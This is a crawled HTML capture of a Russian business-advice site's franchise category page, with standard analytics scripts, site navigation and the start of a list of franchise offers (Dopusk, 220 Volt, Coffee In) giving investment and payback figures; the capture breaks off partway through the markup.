

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/category/franshizy
body_size: 37077
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>ТОП Франшизи в России, цены и прибыльность покупки</title><link
rel=canonical href=https://ktovdele.ru/category/franshizy><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="ТОП Франшизи в России, цены и прибыльность покупки"><meta
property="og:description" content="Франшиза в России — это возможность начать бизнес с раскрученным именем. Более того, хороший франчайзер переживает за свой бренд и всячески помогает вести дело. Впрочем, прибыльность такого предприятия будет зависеть от множества факторов. О подводных камнях бизнеса по франшизе — этот раздел нашего сайта, в котором также найдете предложения франчайзеров."><meta
property="og:url" content="https://ktovdele.ru/category/franshizy"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://ktovdele.ru/category/franshizy#webpage","url":"https://ktovdele.ru/category/franshizy","name":"ТОП Франшизи в России, цены и прибыльность покупки","isPartOf":{"@id":"https://ktovdele.ru/#website"},"breadcrumb":{"@id":"https://ktovdele.ru/category/franshizy#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/category/franshizy"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/category/franshizy#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"ФРАНШИЗЫ"}]}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":0,"token":"d5cae77504","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/categories/14><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy aria-current=page><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » </span></span></nav><div
class=row><main
class="content col-xl-12"><section
class="categories blog"><h1 class="page-title">
<svg
class="icon icon-franshizy">
<use
xlink:href=#franshizy></use>
</svg>
ФРАНШИЗЫ</h1><div
class="blog__description textblock"><p>Франшиза в России — это возможность начать бизнес с раскрученным именем. Более того, хороший франчайзер переживает за свой бренд и всячески помогает вести дело. Впрочем, прибыльность такого предприятия будет зависеть от множества факторов. О подводных камнях бизнеса по франшизе — этот раздел нашего сайта, в котором также найдете предложения франчайзеров.</p></div><div
class="posts-list ajax_pagination" itemscope itemtype=http://schema.org/BlogPosting><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/category/franshizy" content=""><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/franshiza-dopusk-lokhotron-ili-net-otzyvy-o-dopusk-russia-ru.html" content="Франшиза ДОПУСК ЛОХОТРОН ИЛИ НЕТ? Отзывы о dopusk-russia.ru"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2022-01-28"><meta
itemprop="datePublished" content="2022-01-28"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/franshiza-dopusk-lokhotron-ili-net-otzyvy-o-dopusk-russia-ru.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/7e/b400a956bc10d7e_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/franshiza-dopusk-lokhotron-ili-net-otzyvy-o-dopusk-russia-ru.html>Франшиза ДОПУСК ЛОХОТРОН ИЛИ НЕТ? Отзывы о dopusk-russia.ru</a></div><div
class=category-item__descr itemprop=articleBody>
«Допуск» представляет собой франшизу государственных закупок, которая справедливо занимает лидирующие позиции на российском тендерном рынке. Она идеально подходит тем гражданам, которые хотят попробовать себя в госзакупках, но не имеют необходимого...</div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/franshiza-magazina-benzo-elektroinstrumenta-220-volt.html" content="Франшиза магазина 220 Вольт"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2019-08-05"><meta
itemprop="datePublished" content="2018-01-10"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/franshiza-magazina-benzo-elektroinstrumenta-220-volt.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/64/43d078f6f525f64_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/franshiza-magazina-benzo-elektroinstrumenta-220-volt.html>Франшиза магазина 220 Вольт</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
2 300 001 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>12</b></div></div></div></article><article
class="category-item clearfix"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ktovdele.ru/coffee-in.html" content="Франшиза «Coffee In» — кофе на вынос"><meta
itemprop="author" content="Андрей Серов"><meta
itemprop="dateModified" content="2018-04-23"><meta
itemprop="datePublished" content="2017-10-26"><div
itemprop=publisher itemscope itemtype=https://schema.org/Organization><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject>
<img
itemprop="url image" src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt=ktovdele.ru style=display:none;><meta
itemprop="width" content="300"><meta
itemprop="height" content="100"></div><meta
itemprop="name" content="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса"><meta
itemprop="telephone" content="+7 xxx xxx xx xx"><meta
itemprop="address" content="Город"></div><div
class="category-item__image mb-3 mb-xl-0" itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<a
href=https://ktovdele.ru/coffee-in.html>
<img
src=https://ktovdele.ru/wp-content/cache/thumb/c0/b5d3350c9e3e4c0_160x160.jpg width=160 height=160 alt itemprop="url image"><meta
itemprop="width" content="160"><meta
itemprop="height" content="160">
</a></div><div
class=category-item__right><div
class=category-item__tags></div><div
class="category-item__title mb-2 mb-sm-0" itemprop=headline>
<a
href=https://ktovdele.ru/coffee-in.html>Франшиза «Coffee In» — кофе на вынос</a></div><div
class="category-item__metafields row mt-xl-3"><div
class="col-md-5 col-sm-6 col-9 category-item__metafields_invest">
<svg
class="icon icon-i_wallet">
<use
xlink:href=#i_wallet></use>
</svg>
Инвестиции: <b
class=ml-1>
150 000 руб.</b></div><div
class="col-md-7 col-sm-6 col-3 category-item__metafields_okup">
<svg
class="icon icon-i_clock">
<use
xlink:href=#i_clock></use>
</svg>
<span
class="d-none d-sm-block">Срок окупаемости (мес):</span> <b
class=ml-1>1</b></div></div></div></article><article
